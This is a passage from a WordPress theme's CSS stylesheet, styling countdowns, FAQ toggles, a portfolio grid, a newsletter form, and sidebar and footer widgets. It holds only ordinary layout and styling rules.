#content .testimonial-meta span {
	font-size: 11px;
	font-style: italic;
	line-height: 15px;
}

/* 12.19 Progress Circle
-------------------------------- */

#content .progress-circle {
	margin-bottom: 50px;
	font-size: 13px;
	text-align: center;
	text-transform: uppercase;
}
#content .easyPieChart {
	position: relative;
	text-align: center;
}
#content .progress-circle canvas {
	display: inline;
}
#content .easyPieChart canvas {
	position: absolute;
	top: 0;
	left: 0;
}
#content .chart {
	margin-bottom: 15px;
	width: 110px;
	height: 110px;
	display: inline-block;
	text-align: center;
	line-height: 110px;
}
#content .chart span {
	font-size: 14px;
}

/* 12.20 Countdown
-------------------------------- */

#content #countdown {
	padding: 60px 0;
	text-align: center;
}
#content #countdown h2 {
	margin-bottom: 30px;
	padding-bottom: 20px;
	position: relative;
	font-size: 40px;
	color: #fff;
	line-height: 42px;
}
#content #countdown.dark h2 {
	color: #252525;
}
#content #countdown.light h2 {
	color: #fff;
}
#content #countdown h2:after {
	margin-left: -50px;
	margin-top: 20px;
	position: absolute;
	left: 50%;
	content: "";
	display: block;
	height: 2px;
	width: 100px;
	background-color: #fff;
}
#content #countdown-wrap {
	padding: 20px 40px;
	display: inline-block;
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background: rgb(255, 255, 255);
   background: rgba(255, 255, 255, 0.5);
}
#content #countdown-wrap .sub-count {
	margin-bottom: 30px;
	display: block;
}
#content #countdown-wrap .sub-count:last-child {
	margin-bottom: 0;
}
#content #countdown .count {
	margin: 0 5px;
	padding: 20px 20px 15px;
	display: inline-block;
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #fff;
}
#content #countdown .count-value {
	margin-bottom: 10px;
	font-size: 40px;
}
#content #countdown .count-label {
	font-size: 16px;
	text-transform: lowercase;
}
#content #countdown #count-end {
	display: none;
	margin-bottom: 30px;
	padding-bottom: 20px;
	position: relative;
	font-size: 40px;
	color: #fff;
	line-height: 42px;
}
#content #countdown #count-end:after {
	margin-left: -50px;
	margin-top: 20px;
	position: absolute;
	left: 50%;
	content: "";
	display: block;
	height: 2px;
	width: 100px;
	background-color: #fff;
}

/* 12.21 Toggle
-------------------------------- */

#content .lol-toggle {
	margin-bottom: 50px;
}
#content .lol-toggle-header {
	margin-bottom: 10px;
	padding: 10px 20px;
	position: relative;
	font-size: 12px;
	cursor: pointer;
	border: 1px solid #ebebeb;
	background-color: #f5f5f5;
}
#content .lol-toggle-title {
	max-width: 80px;
}
#content .lol-icon-toggle {
	margin-top: -10px;
	position: absolute;
	top: 50%;
	right: 20px;
}
#content .lol-toggle-content {
	padding-top: 10px;
	margin-left: 20px;
	font-size: 12px;
}

/* 12.22 FAQs
-------------------------------- */

#content .lol-faq-wrap {
	margin-bottom: 50px;
}
#content .faqs-select {
	margin-bottom: 15px;
	display: inline-block;
}
#content .lol-faq-header {
	margin-bottom: 10px;
	padding: 10px 20px;
	position: relative;
	font-size: 12px;
	cursor: pointer;
	border: 1px solid #ebebeb;
	background-color: #f5f5f5;
}
#content .lol-faq-title {
	max-width: 80px;
}
#content .lol-icon-faq {
	margin-top: -10px;
	position: absolute;
	top: 50%;
	right: 20px;
}
#content .lol-faq-content {
	margin-bottom: 20px;
	margin-left: 20px;
	padding-top: 10px;
	font-size: 12px;
}
#content .lol-faq-topics {
	margin-bottom: 50px;
	font-size: 12px;
}
#content .lol-faq-topics a:hover {
	text-decoration: none;
}
#content .lol-faq-entry {
	margin-bottom: 30px;
	border-bottom: 1px dotted #e1e1e1;
}
#content .lol-page-item .lol-faq-entry:last-child {
	margin-bottom: 50px;
}
#content .lol-faq-topic-title {
	font-size: 13px;
	margin-bottom: 10px;
}
#content .lol-faq-topic-content {
	margin-bottom: 10px;
}
#content .back-faqs {
	margin-bottom: 10px;
	display: block;
	font-size: 10px;
}

/* 12.23 Brands
-------------------------------- */

#content .lol-brands {
	margin-bottom: 50px;
	padding: 20px 0;
	border-top: 4px solid #f5f5f5;
	border-bottom: 4px solid #f5f5f5;
}
#content .lol-item-brand {
	text-align: center;
}
#content .lol-item-brand img {
	margin: 0 auto;	
}
#content .lol-brands .lol-item-brand {
	margin-bottom: 50px;
}
#content .lol-brands .lol-item-brand:last-child {
	margin-bottom: 0;
}

/* 12.24 Maps
-------------------------------- */

.page-row .map-canvas {
	margin-bottom: 50px;
}
.map-canvas.small {
	height: 150px;
}
.map-canvas.normal {
	height: 300px;
}
.map-canvas.big {
	height: 500px;
}
.map-canvas img { max-width: none; }
.map-canvas label { width: auto; display:inline; }

/* 12.25 Mailchimp
-------------------------------- */

#content .newsletter-block {
	margin-bottom: 50px;
	padding: 20px 0;
	border-top: 4px solid #f5f5f5;
	border-bottom: 4px solid #f5f5f5;
}
#content .newsletter-title {
	margin-bottom: 30px;
	text-align: center;
} 
#content .newsletter-title h2 {
	margin-bottom: 0;
	font-size: 22px;
	line-height: 26px;
}
#content .mc_form label {
	display: none;
}
#content .mc-field-group {
	line-height: 42px;
}
#content .mc-field-group input[type="email"] {
	width: 100%;
	margin-bottom: 30px;
	line-height: 20px;
}
#content .btn-newsletter-wrap {
	text-align: center;
}
#content .btn-newsletter {
	position: relative;
	display: inline-block;
	text-align: center;
}
#content .btn-newsletter .fa-envelope {
	margin-top: -7px;
	position: absolute;
	top: 50%;
	left: 32px;
	color: #fff;
}
#content .btn-newsletter input[type="submit"] {
	padding-left: 60px;
}

/* 12.26 Job List
-------------------------------- */

#content .job-list {
	margin-bottom: 50px;
}
#content .job-list .entry-job {
	padding: 10px 0;
	border-bottom: 1px dotted #e1e1e1;
	overflow: hidden;
}
#content .job-list .entry-job h4 {
	margin-bottom: 0;
	font-size: 13px;
}
#content .job-list .entry-job h4 a:hover {
	text-decoration: none;
}
#content .meta-job {
	font-size: 11px;
	text-transform: uppercase;
}
#content .meta-job-wrap {
	float: left;
	width: 75%;
}
#content .meta-job-location {
	width: 25%;
	display: inline-block;
	text-align: right;
	float: right;
	font-size: 12px;
	text-transform: uppercase;
}

/* 12.27 Blockquote
-------------------------------- */

#content .lol-item-blockquote {
	margin-bottom: 50px;
	text-align: center;
}
#content .lol-item-blockquote blockquote {
	margin-bottom: 20px;
	width: 90%;
	font-size: 24px;
	font-style: normal;
	line-height: 32px;
	display: inline-block;
}
#content .lol-item-blockquote blockquote:before {
	content: none;
}
#content .lol-item-blockquote cite {
	display: block;
}

/* 12.28 Info
-------------------------------- */

#content .lol-item-info {
	margin-bottom: 50px;
	font-size: 12px;
}
#content .lol-item-info .vcard {
	font-size: 11px;
}
#content .lol-item-info .vcard .icon {
	margin-right: 10px;
}
#content .lol-item-info .vcard a:hover {
	text-decoration: none;
}

/* 12.29 Image-Text
-------------------------------- */

#content .lol-item-image-text {
	margin-bottom: 50px;
	position: relative;
	overflow: hidden;
}
#content .lol-item-image-text .image-text-mask {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	opacity: 0.5;
	z-index: 5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#content .lol-item-image-text h2 {
	margin-bottom: 0;
	margin-top: -9px;
	position: absolute;
	top: 50%;
	left: 10px;
	right: 10px;
	font-size: 18px;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	z-index: 9;
}
#content .lol-item-image-text img {
	position: relative;
	z-index: 3;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
#content .lol-item-image-text:hover img {
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
	transform: scale(1.5);
}
.touch #content .lol-item-image-text .image-text-mask,
.touch #content .lol-item-image-text img {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

/* 12.30 Text-Banner
-------------------------------- */

#content .lol-item-text-banner-wrap {
	margin-bottom: 50px;
}
#content .lol-item-text-banner {
	margin: 2px 0;
	padding: 30px;
	text-align: center;
}
#content .lol-item-text-banner h2 {
	margin-bottom: 0;
	font-size: 24px;
	line-height: 32px;
	color: #fff;
}
#content .lol-item-text-banner p {
	margin-top: 10px;
	margin-bottom: 0;
	font-size: 16px;
	line-height: 22px;
	color: #fff;
}
#content .lol-item-text-banner a {
	color: #fff;
}
#content .lol-item-text-banner a:hover {
	text-decoration: none;
}

/* 12.31 Block Banner Alt
-------------------------------- */

#content .lol-item-block-banner-alt {
	padding: 60px 0;
	overflow: hidden;
}
#content .lol-item-block-banner-alt h2 {
	font-size: 24px;
	line-height: 30px;
	text-align: center;
}
#content .lol-item-block-banner-alt.light h2 {
	color: #fff;
}
#content .lol-item-block-banner-alt.light .block-banner-content {
	color: #ededed;
}
#content .lol-item-block-banner-alt h2,
#content .lol-item-block-banner-alt.dark .block-banner-content {
	color: #252525;
}

/* 13 Portfolio
-------------------------------------------------------------- */

#content .portfolio-filter {
	border-bottom: 4px solid #f5f5f5;
}
.lt-ie9 #content .portfolio-filter {
	display: none;
}
#content .portfolio-select {
	margin-bottom: 15px;
	display: inline-block;
}
#content .filter-description {
	margin-left: 10px;
	font-size: 12px;
	font-style: italic;
}
#content .section-portfolio-items {
	margin: 30px 0;
}
#content .lol-love-wrap a {
	font-size: 11px;
	color: #d3d3d3;
}
#content .lol-love-wrap a:hover,
#content .lol-love-wrap .loved {
	text-decoration: none;
}
#content .lol-love-wrap .fa-heart {
	margin-right: 5px;
}
#content .portfolio-item {
	margin-bottom: 50px;
	overflow: hidden;
}
#content .portfolio-item img {
	margin-bottom: 15px;
}
#content .portfolio-item .portfolio-mask {
	position: relative;
	display: block;
}
#content .portfolio-item .portfolio-mask-inner {
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	display: block;
	border: 2px solid #fff;
	z-index: 2;
}
#content .portfolio-item .portfolio-mask-inner2 {
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	display: block;
	opacity: 0.2;
	background-color: #fff;
	z-index: 1;
}
#content .portfolio-item .portfolio-link {
	position: absolute;
	margin-left: -18px;
	margin-top: -18px;
	top: 50%;
	left: 50%;
	width: 36px;
	height: 36px;
	text-align: center;
	opacity: 0;
	z-index: 2;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #333;
	-webkit-transform: translate(0,-150px);
	-moz-transform: translate(0,-150px);
	-ms-transform: translate(0,-150px);
	-o-transform: translate(0,-150px);
	transform: translate(0,-150px);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
#content .portfolio-item .portfolio-mask-inner,
#content .portfolio-item .portfolio-mask-inner2 {
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
#content .portfolio-mask:hover .portfolio-mask-inner,
#content .portfolio-mask:hover .portfolio-mask-inner2 {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
#content .portfolio-mask:hover .portfolio-link {
	opacity: 1;
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
}
.touch #content .portfolio-item .portfolio-link,
.touch #content .portfolio-mask:hover .portfolio-mask-inner,
.touch #content .portfolio-mask:hover .portfolio-mask-inner2 {
	display: none;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
.lt-ie9 #content .portfolio-item .portfolio-mask-inner,
.lt-ie9 #content .portfolio-item .portfolio-mask-inner2,
.lt-ie9 #content .portfolio-item .portfolio-link {
	display: none;
}
#content .portfolio-item .fa-search {
	color: #fff;
	line-height: 36px;
}
#content .portfolio-meta p {
	margin-bottom: 0;
	font-size: 12px;
}
#content .project-item-title {
	position: relative;
}
#content .portfolio-item h2 {
	margin-bottom: 0;
	max-width: 80%;
}
#content .portfolio-item h2 a:hover {
	text-decoration: none;
}
#content .portfolio-item .lol-love-wrap {
	position: absolute;
	top: 0;
	right: 0;
}

/* 13.1 Project Single
-------------------------------- */

.single-lolfmk-portfolio .projects-navigation {
	margin-top: -14px;
	position: absolute;
	right: 15px;
	top: 50%;
	font-size: 11px;
}
.single-lolfmk-portfolio .projects-navigation a {
	margin-left: 3px;
	padding: 4px 11px;
	display: inline-block;
	font-size: 11px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.single-lolfmk-portfolio .projects-navigation a:hover {
	text-decoration: none;
}
.single-lolfmk-portfolio .projects-navigation .next,
.single-lolfmk-portfolio .projects-navigation .prev {
	display: inline-block;
}
.single-lolfmk-portfolio #content .entry-thumbnail,
.single-lolfmk-portfolio #content .entry-video,
.single-lolfmk-portfolio #content .entry-gallery {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 60px;
	text-align: center;
}
.single-lolfmk-portfolio #content .entry-header {
	margin-left: 0;
}
.single-lolfmk-portfolio #content .project-description {
	margin-bottom: 20px;
}
.single-lolfmk-portfolio .project-meta {
	padding: 8px 0;
	font-size: 11px;
	border-top: 4px solid #f5f5f5;
	border-bottom: 4px solid #f5f5f5;
}
.single-lolfmk-portfolio .project-meta .lol-love-wrap,
.single-lolfmk-portfolio .project-meta .project-categories {
	display: inline-block;
}
.single-lolfmk-portfolio .project-meta .project-categories {
	margin-left: 20px;
}
.single-lolfmk-portfolio .project-meta .project-categories a {
	font-style: italic;
}
.single-lolfmk-portfolio .project-meta .project-categories a:first-child {
	margin-left: 10px;
}
.single-lolfmk-portfolio .project-details {
	margin: 40px 0;
	padding-top: 20px;
	border-top: 4px solid #f5f5f5;
}
.single-lolfmk-portfolio .project-details div {
	padding: 5px 0;
	font-size: 12px;
	border-bottom: 1px dotted #e1e1e1;
}
.single-lolfmk-portfolio .project-details div:last-child {
	border-bottom: none;
}
.single-lolfmk-portfolio .project-details span {
	margin-right: 5px;
}
.single-lolfmk-portfolio .related-projects {
	margin-top: 60px;
}

/* 14 Pagination
-------------------------------------------------------------- */

#content .pagination {
	margin: 0;
}
#content .pagination .current,
#content .pagination a {
	margin-right: 5px;
	padding: 4px 11px;
	display: inline-block;
	font-size: 11px;
}
#content .pagination .current,
#content .pagination a:hover {
	text-decoration: none;
}
.template-portfolio #content .pagination,
#content .portfolio-archive .pagination {
	margin-top: 30px;
}

/* 15 Sidebar
-------------------------------------------------------------- */

#sidebar {
	margin-top: 50px;
	margin-bottom: 0;
}
#sidebar ul {
	margin: 0;
	list-style: none;
}
#sidebar .widget {
	margin-bottom: 50px;
}
#sidebar .widget-header,
#top-footer .widget-header {
	margin-bottom: 30px;
}
#sidebar .widget_archive .widget-header,
#sidebar .widget_categories .widget-header,
#sidebar .lol_widget_category .widget-header,
#sidebar .widget_nav_menu .widget-header,
#sidebar .lol_widget_postformat .widget-header,
#sidebar .widget_recent_entries .widget-header,
#sidebar .widget_rss .widget-header,
#sidebar .lol_widget_popular .widget-header,
#sidebar .widget_recent_comments .widget-header,
#sidebar .widget_meta .widget-header,
#sidebar .widget_pages .widget-header,
#top-footer .widget_archive .widget-header,
#top-footer .widget_categories .widget-header,
#top-footer .lol_widget_category .widget-header,
#top-footer .widget_nav_menu .widget-header,
#top-footer .lol_widget_postformat .widget-header,
#top-footer .widget_recent_entries .widget-header,
#top-footer .widget_rss .widget-header,
#top-footer .lol_widget_popular .widget-header,
#top-footer .widget_recent_comments .widget-header,
#top-footer .widget_meta .widget-header,
#top-footer .widget_pages .widget-header {
	margin-bottom: 22px;
}
#sidebar .widget_search .widget-header,
#sidebar .lol_widget_posts .widget-header,
#sidebar .lol_widget_flickr .widget-header,
#sidebar .lol_widget_dribbble .widget-header,
#sidebar .lol_widget_projects .widget-header,
#sidebar .lol_widget_loved .widget-header,
#sidebar .widget_calendar .widget-header,
#top-footer .widget_search .widget-header,
#top-footer .lol_widget_posts .widget-header,
#top-footer .lol_widget_flickr_top_footer .widget-header,
#top-footer .lol_widget_dribbble_top_footer .widget-header,
#top-footer .lol_widget_flickr .widget-header,
#top-footer .lol_widget_dribbble .widget-header,
#top-footer .lol_widget_projects .widget-header,
#top-footer .lol_widget_loved .widget-header,
#top-footer .widget_calendar .widget-header {
	margin-bottom: 37px;
}
#sidebar .widget_tag_cloud .widget-header,
#top-footer .widget_tag_cloud .widget-header {
	margin-bottom: 35px;
}
#sidebar .widget-header:after,
#top-footer .widget-header:after {
	content: ""; 
	height: 4px;
	width: 100%;
	display: block;
	background-color: #f5f5f5;
}
#top-footer .widget-header:after {
	background-color: #ebebeb;
}
#sidebar .widget-header .widget-title,
#top-footer .widget-header .widget-title {
	position: relative;
	margin-bottom: 8px;
	font-size: 13px;
	text-transform: uppercase;
}
#sidebar .widget li,
#top-footer .widget li {
	padding: 8px 0;
	font-size: 12px;
	border-bottom: 1px dotted #e1e1e1;
}
#top-footer .widget li {
	border-bottom: 1px dotted #dfdfdf;
}
#sidebar .widget a:hover,
#top-footer .widget a:hover {
	text-decoration: none;
}
#sidebar .customSelect, 
#sidebar select,
#top-footer .customSelect, 
#top-footer select {
	width: 100%;
}
#sidebar .divider-wgt,
#top-footer .divider-wgt {
	margin-bottom: 5px;
	padding-bottom: 5px;
	border-bottom: 2px solid #f5f5f5;
}
#top-footer .divider-wgt {
	border-bottom: 2px solid #ebebeb;
}
#sidebar .divider-wgt a,
#top-footer .divider-wgt a {
	font-size: 12px;
}

/* 15.1 Search Widget
-------------------------------- */

#sidebar .widget input[type="text"],
#top-footer .widget input[type="text"] {
	width: 100%;
}
#sidebar .searchbox,
#top-footer .searchbox {
	position: relative;
}
#sidebar .searchbox .fa-search,
#top-footer .searchbox .fa-search {
	position: absolute;
	top: 50%;
	left: 20px;
	margin-top: -6px;
	font-size: 12px;
	color: #d3d3d3;
}
#sidebar .searchbox input[type="text"],
#top-footer .searchbox input[type="text"] {
	padding-left: 50px;
}

/* 15.2 Custom Menu Widget
-------------------------------- */

#sidebar .widget_nav_menu li,
#top-footer .widget_nav_menu li {
	padding: 0;
	border-bottom: none;
}
#sidebar .widget_nav_menu a,
#top-footer .widget_nav_menu a {
	padding: 8px 0;
	display: block;
	border-bottom: 1px dotted #e1e1e1;
}
#top-footer .widget_nav_menu a {
	border-bottom: 1px dotted #dfdfdf;
}
#sidebar .widget_nav_menu .sub-menu,
#top-footer .widget_nav_menu .sub-menu {
	margin-left: 20px;
}

/* 15.3 Pages Widget
-------------------------------- */

#sidebar .widget_pages li,
#top-footer .widget_pages li {
	padding: 0;
	border-bottom: none;
}
#sidebar .widget_pages a,
#top-footer .widget_pages a {
	padding: 8px 0;
	display: block;
	border-bottom: 1px dotted #e1e1e1;
}
#top-footer .widget_pages a {
	border-bottom: 1px dotted #dfdfdf;
}
#sidebar .widget_pages .children,
#top-footer .widget_pages .children {
	margin-left: 20px;
}

/* 15.4 Archive Widget
-------------------------------- */

#sidebar .widget_archive ul,
#top-footer .widget_archive ul {
	font-style: italic;
}
#sidebar .widget_archive a,
#top-footer .widget_archive a {
	font-style: normal;
}
#sidebar .widget_archive .customSelect, 
#sidebar .widget_archive select,
#top-footer .widget_archive .customSelect, 
#top-footer .widget_archive select {
	margin-top: 15px;
}

/* 15.5 Category Widget
-------------------------------- */

#sidebar .widget_categories ul,
#top-footer .widget_categories ul {
	font-style: italic;
}
#sidebar .widget_categories a,
#top-footer .widget_categories a {
	font-style: normal;
}
#sidebar .widget_categories .customSelect, 
#sidebar .widget_categories select,
#top-footer .widget_categories .customSelect, 
#top-footer .widget_categories select {
	margin-top: 15px;
}

/* 15.6 RSS Widget
-------------------------------- */

.widget_rss .rsswidget img {
	display: none;
}
#sidebar .widget_rss .widget-title a,
#top-footer .widget_rss .widget-title a {
	position: relative;
	margin-bottom: 8px;
	font-size: 13px;
	text-transform: uppercase;
}
#sidebar .widget_rss li,
#top-footer .widget_rss li {
	margin-bottom: 5px;
}
#sidebar .widget_rss li .rsswidget,
#top-footer .widget_rss li .rsswidget {
	display: block;
}
#sidebar .widget_rss li .rss-date,
#top-footer .widget_rss li .rss-date {
	font-size: 11px;
	font-style: italic;
}
#sidebar .widget_rss li .rssSummary,
#top-footer .widget_rss li .rssSummary {
	margin-top: 10px;
}
#sidebar .widget_rss li cite,
#top-footer .widget_rss li cite {
	margin-top: 10px;
	font-size: 11px;
	display: block;
}

/* 15.7 Tag Cloud Widget
-------------------------------- */

#sidebar .widget_tag_cloud a,
#top-footer .widget_tag_cloud a {
	margin: 0 5px 5px 0;
	padding: 5px 13px;
	display: inline-block;
	font-size: 12px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#sidebar .widget_tag_cloud a:hover,
#top-footer .widget_tag_cloud a:hover {
	text-decoration: none;
}

/* 15.8 Calendar Widget
-------------------------------- */

#sidebar .widget_calendar table,
#top-footer .widget_calendar table {
	width: 100%;
	font-size: 11px;
}
#sidebar .widget_calendar table caption,
#top-footer .widget_calendar table caption {
	padding: 10px 0;
	border: 3px solid #f5f5f5;
}
#top-footer .widget_calendar table caption {
	border: 3px solid #ebebeb;
}
#sidebar .widget_calendar table thead,
#top-footer .widget_calendar table thead {
	border: 3px solid #f5f5f5;
	border-top: none;
}
#top-footer .widget_calendar table thead {
	border: 3px solid #ebebeb;
	border-top: none;
}
#sidebar .widget_calendar table thead tr th,
#top-footer .widget_calendar table thead tr th {
	padding: 5px 0;
}
#sidebar .widget_calendar table tbody tr td,
#top-footer .widget_calendar table tbody tr td {
	padding: 5px 0;
	text-align: center;
	border: 3px solid #f5f5f5;
}
#top-footer .widget_calendar table tbody tr td {
	border: 3px solid #ebebeb;
}
#sidebar .widget_calendar table tfoot tr td,
#top-footer .widget_calendar table tfoot tr td {
	padding: 5px 0;
	text-align: center;
	border: 3px solid #f5f5f5;
}
#top-footer .widget_calendar table tfoot tr td {
	border: 3px solid #ebebeb;
}

/* 15.9 Twitter Widget
-------------------------------- */

#sidebar .lol_widget_twitter p,
#top-footer .lol_widget_twitter p {
	margin-bottom: 0;
}
#sidebar .lol_widget_twitter .timestamp,
#top-footer .lol_widget_twitter .timestamp {
	margin-top: 5px;
	margin-bottom: 15px;
	padding-bottom: 10px;
	font-size: 11px;
	border-bottom: 1px dotted #e1e1e1;
}
#top-footer .lol_widget_twitter .timestamp {
	border-bottom: 1px dotted #dfdfdf;
}

/* 15.10 Flickr & Dribbble
-------------------------------- */

.lol_widget_flickr .flickr-widget,
.lol_widget_dribbble .dribbble-widget,
.lol_widget_flickr_footer .footer-flickr-widget,
.lol_widget_dribbble_footer .footer-dribbble-widget,
.lol_widget_flickr_top_footer .top-footer-flickr-widget,
.lol_widget_dribbble_top_footer .top-footer-dribbble-widget {
	overflow: hidden;
}
.lol_widget_flickr img,
.lol_widget_dribbble img,
.lol_widget_flickr_footer img,
.lol_widget_dribbble_footer img,
.lol_widget_flickr_top_footer img,
.lol_widget_dribbble_top_footer img {
	width: 65px;
	height: auto;
	display: inline-block;
	margin-bottom: 15px;
	margin-right: 15px;
}
.lol_widget_flickr img,
.lol_widget_flickr_footer img,
.lol_widget_flickr_top_footer img {
	height: 65px;
}

/* 15.11 Recent Posts Widget
-------------------------------- */

#sidebar .lol-posts-widget .entry-post,
#top-footer .lol-posts-widget .entry-post {
	margin-bottom: 20px;
	overflow: hidden;
}
#sidebar .lol-posts-widget .entry-thumbnail,
#top-footer .lol-posts-widget .entry-thumbnail {
	margin-right: 15px;
	float: left;
	width: 65px;
	height: 65px;
}
#sidebar .lol-posts-widget .entry-meta,
#top-footer .lol-posts-widget .entry-meta {
	padding-left: 80px;
}
#sidebar .lol-posts-widget .entry-meta span,
#top-footer .lol-posts-widget .entry-meta span {
	font-size: 11px;
	font-style: italic;
}

/* 15.12 Recent Projects Widget
-------------------------------- */

#sidebar .lol-projects-widget .entry-project,
#top-footer .lol-projects-widget .entry-project {
	margin-bottom: 20px;
	overflow: hidden;
}
#sidebar .lol-projects-widget .entry-thumbnail,
#top-footer .lol-projects-widget .entry-thumbnail {
	margin-right: 15px;
	float: left;
	width: 65px;
	height: 65px;
}
#sidebar .lol-projects-widget .entry-meta,
#top-footer .lol-projects-widget .entry-meta {
	padding-left: 80px;
}
#sidebar .lol-projects-widget .entry-meta .project-cats,
#sidebar .lol-projects-widget .entry-meta .project-cats a,
#top-footer .lol-projects-widget .entry-meta .project-cats,
#top-footer .lol-projects-widget .entry-meta .project-cats a {
	font-size: 11px;
	font-style: italic;
}

/* 15.13 Video Widget
-------------------------------- */

#sidebar .video-widget iframe,
#top-footer .video-widget iframe {
	max-width: 100%;
}

/* 15.14 Info Widget
-------------------------------- */

#sidebar .lol_widget_info {
	font-size: 12px;
}
#sidebar .lol_widget_info .street-address,
#sidebar .lol_widget_info .region,
#sidebar .lol_widget_info .country-name,
#top-footer .lol_widget_info .street-address,
#top-footer .lol_widget_info .region,
#top-footer .lol_widget_info .country-name {
	font-style: italic;
}
#sidebar .lol_widget_info .fa-phone,
#sidebar .lol_widget_info .fa-print,
#top-footer .lol_widget_info .fa-phone,
#top-footer .lol_widget_info .fa-print {
	margin-right: 8px;
}

/* 15.15 Jobs Widget
-------------------------------- */

#sidebar .lol-jobs-widget .entry-job,
#top-footer .lol-jobs-widget .entry-job {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #e1e1e1;
}
#top-footer .lol-jobs-widget .entry-job {
	border-bottom: 1px dotted #dfdfdf;
}
#sidebar .lol-jobs-widget .entry-job a,
#top-footer .lol-jobs-widget .entry-job a {
	display: block;
}
#sidebar .lol-jobs-widget .entry-job span,
#top-footer .lol-jobs-widget .entry-job span {
	font-size: 11px;
	font-style: italic;
}

/* 16 Top Footer
-------------------------------------------------------------- */

#top-footer {
	padding: 50px 0 10px;
}
#top-footer ul {
	margin: 0;
	list-style: none;
}
#top-footer .widget {
	margin-bottom: 50px;
}

/* 17 Footer
-------------------------------------------------------------- */

#footer {
	padding: 50px 0 10px;
	color: #828386;
}
#footer ul {
	margin: 0;
	list-style: none;
}
#footer .widget {
	margin-bottom: 50px;
}
#footer .widget-header {
	margin-bottom: 30px;
}
#footer .widget_archive .widget-header,
#footer .widget_categories .widget-header,
#footer .lol_widget_category .widget-header,
#footer .widget_nav_menu .widget-header,
#footer .lol_widget_postformat .widget-header,
#footer .widget_recent_entries .widget-header,
#footer .widget_rss .widget-header,
#footer .lol_widget_popular .widget-header,
#footer .widget_recent_comments .widget-header,
#footer .widget_meta .widget-header,
#footer .widget_pages .widget-header {
	margin-bottom: 22px;
}
#footer .widget_search .widget-header,
#footer .lol_widget_posts .widget-header,
#footer .lol_widget_flickr_footer .widget-header,
#footer .lol_widget_dribbble_footer .widget-header,
#footer .lol_widget_projects .widget-header,
#footer .lol_widget_loved .widget-header,
#footer .widget_calendar .widget-header {
	margin-bottom: 37px;
}
#footer .widget-header:after {
	content: ""; 
	height: 3px;
	width: 100%;
	display: block;
	background-color: #484848;
}
#footer .widget-header .widget-title {
	position: relative;
	margin-bottom: 8px;
	font-size: 11px;
	color: #ededed;
	text-transform: uppercase;
}
#footer .widget li {
	padding: 8px 0;
	font-size: 12px;
	border-bottom: 1px dotted #535252;
}
#footer .widget a {
	color: #828386;
}
#footer .widget a:hover {
	color: #acacad;
	text-decoration: none;
}
#footer .divider-wgt {
	margin-bottom: 5px;
	padding-bottom: 5px;
	border-bottom: 2px solid #535252;
}
#footer .divider-wgt a {
	font-size: 12px;
	color: #acacad;
}
#footer .divider-wgt a:hover {
	color: #ededed;
}

/* 17.1 Search Widget
-------------------------------- */

#footer .widget input[type="text"] {
	width: 100%;
	color: #828386;
	border: 1px solid #36383b;
	background-color: #2d2e31;
}
#footer .searchbox {
	position: relative;
}
#footer .searchbox .fa-search {
	position: absolute;
	top: 50%;
	left: 20px;
	margin-top: -6px;
	font-size: 12px;
	color: #828386;
}
#footer .searchbox input[type="text"] {
	padding-left: 50px;
}
#footer ::-webkit-input-placeholder {
	color: #828386;
}
#footer :-moz-placeholder {
	color: #828386;
}
#footer ::-moz-placeholder{
	color: #828386;
}
#footer :-ms-input-placeholder {
	color: #828386;
}
#footer .customSelect, 
#footer select {
	width: 100%;
}

/* 17.2 Custom Menu Widget
-------------------------------- */

#footer .widget_nav_menu li {
	padding: 0;
	border-bottom: none;
}
#footer .widget_nav_menu a {
	padding: 8px 0;
	display: block;
	border-bottom: 1px dotted #535252;
}
#footer .widget_nav_menu .sub-menu {
	margin-left: 20px;
}

/* 17.3 Pages Widget
-------------------------------- */

#footer .widget_pages li {
	padding: 0;
	border-bottom: none;
}
#footer .widget_pages a {
	padding: 8px 0;
	display: block;
	border-bottom: 1px dotted #535252;
}
#footer .widget_pages .children {
	margin-left: 20px;
}

/* 17.4 Archive Widget
-------------------------------- */

#footer .widget_archive ul {
	font-style: italic;
	color: #acacad;
}
#footer .widget_archive a {
	font-style: normal;
}
#footer .widget_archive .customSelect, 
#footer .widget_archive select {
	margin-top: 15px;
}

/* 17.5 Category Widget
